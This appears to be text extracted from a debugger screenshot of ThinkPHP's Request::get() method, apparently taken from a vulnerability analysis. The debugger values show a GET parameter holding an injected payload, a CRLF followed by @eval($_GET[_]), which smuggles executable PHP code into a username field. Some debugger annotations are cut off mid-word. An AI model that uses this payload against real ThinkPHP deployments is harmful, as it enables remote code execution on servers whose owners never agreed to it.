 public function get($name = '', $default = null, $filter = '') $name: "username" $filter: "" $defaul
{
if (empty($this->get)) { $this: {instance => think\Request, hook => , method => "GET", domain => null,
$this->get = $_GET; $_GET: {username => "mochazz123\r\n@eval($_GET[_]);//"}["mochazz123\r\n@ev..."
}
if (is_array($name)) {
$this->param = []; param: array[1]
return $this->get = array_merge($this->get, $name);
}
return $this->input($this->get, $name, $default, $filter); $this: {instance => think\Request, hook =>
}
/**